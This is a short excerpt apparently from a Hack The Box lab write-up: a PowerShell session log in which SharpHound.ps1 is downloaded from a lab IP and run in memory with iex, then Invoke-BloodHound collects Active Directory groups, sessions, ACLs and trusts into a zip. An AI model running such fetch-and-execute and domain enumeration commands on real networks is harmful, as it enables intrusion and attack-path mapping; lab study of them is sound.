 PS C:\Windows\System32\spool\drivers\color> iex(New-Object net.webclient).DownloadString('http://10.10.14.24:8000/SharpHound.ps1
')
PS C:\Windows\System32\spool\drivers\color> Invoke-BloodHound -CollectionMethod All
-----------------------------------------------
Initializing SharpHound at 1:15 PM on 9/19/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
PS C:\Windows\System32\spool\drivers\color> Status: 0 objects finished (+0) -- Using 120 MB RAM
Status: 84 objects finished (+84 Infinity)/s -- Using 126 MB RAM
Enumeration finished in 00:00:00.9647581
Compressing data to C:\Windows\System32\spool\drivers\color\20200919131524_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 1:15 PM on 9/19/2020! Happy Graphing!